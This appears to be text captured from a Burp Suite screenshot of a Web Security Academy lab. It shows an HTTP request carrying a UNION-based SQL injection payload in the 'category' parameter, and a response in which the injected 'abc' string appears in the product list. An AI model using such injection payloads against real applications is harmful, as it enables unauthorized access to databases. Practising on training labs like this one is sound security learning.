 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+null,'abc'--HTTP/2 HTTP/2
2 Host: 0ade007903af788e82b8aca7003400a9.web-security-academy.net
3 Cookie: session=ToDYez0urUCfC7BMaKf9QaKwsNwSoug4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade007903af788e82b8aca7003400a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
78 <th>
Couple&apos;s Umbrell
</th>
79 <td>
<a class="button is-s
View details
</a>
</td>
80 </tr>
81 <tr>
82 <th>
High-End Gift Wrappin
</th>
83 <td>
<a class="button is-s
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
abc
</th>